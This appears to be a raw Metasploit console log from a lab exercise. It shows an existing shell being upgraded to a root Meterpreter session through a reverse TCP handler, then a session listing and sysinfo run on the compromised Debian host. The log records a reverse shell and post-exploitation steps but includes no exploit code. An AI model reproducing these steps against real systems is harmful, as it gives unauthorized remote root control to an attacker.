 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.129.219.2:4433
[*] Sending stage (985320 bytes) to 192.129.219.3
[*] Meterpreter session 2 opened (192.129.219.2:4433 -> 192.129.219.3:60940) at 2023-04-19 14:48:59 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                                  Connection
--  ----  ----                   -----------                                  ----------
1         shell cmd/unix                                                      192.129.219.2:35423 -> 192.129.219.3:445 (192.129.219.3)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.129.219.3  192.129.219.2:4433 -> 192.129.219.3:60940 (192.129.219.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.129.219.3
OS           : Debian 8.11 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >